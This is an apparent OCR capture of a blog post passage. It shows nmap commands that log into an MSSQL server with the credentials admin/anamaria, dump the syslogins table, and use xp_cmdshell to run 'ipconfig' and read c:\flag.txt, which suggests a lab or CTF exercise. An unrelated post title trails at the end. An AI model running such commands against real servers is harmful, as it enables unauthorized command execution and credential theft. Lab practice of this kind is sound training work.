
mssql.username=admin,mssql.password=anamaria,ms-sql-
query.query="SELECT * FROM master..syslogins"
10.0.30.33 -oN output.txt
gvim output.txt
nmap -p 1433 --script ms-sql-xp-cmdshell --script-args
mssql.username=admin,mssql.password=anamaria,ms-sql-
xp-cmdshell.cmd="ipconfig" 10.0.30.33
nmap -p 1433 --script ms-sql-xp-cmdshell --script-args
mssql.username=admin,mssql.password=anamaria,ms-sql-
xp-cmdshell.cmd="type c:\flag.txt" 10.0.30.33
Ali Okan Yüksel
at
11:30 PM
No comments:
Share
QRadar SOAR: How to increase partition
size by using a new disk on RHEL with
LVM